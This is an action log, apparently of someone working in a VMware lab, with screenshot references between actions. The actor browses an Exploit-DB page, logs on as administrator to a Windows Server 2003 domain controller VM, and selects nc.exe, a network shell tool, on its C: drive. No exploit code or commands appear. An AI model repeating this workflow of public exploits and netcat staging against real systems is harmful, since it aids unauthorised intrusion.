
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

Switch from the Exploit-DB page to the DC virtual machine in VMware Workstation.
click(83, 17)

Send Ctrl+Alt+Del to the Windows Server 2003 DC and log on as administrator.
click(130, 57)

click(636, 324)

mouse_move(574, 301)

Select nc.exe in the DC's Local Disk (C:) Explorer window.
click(310, 347)
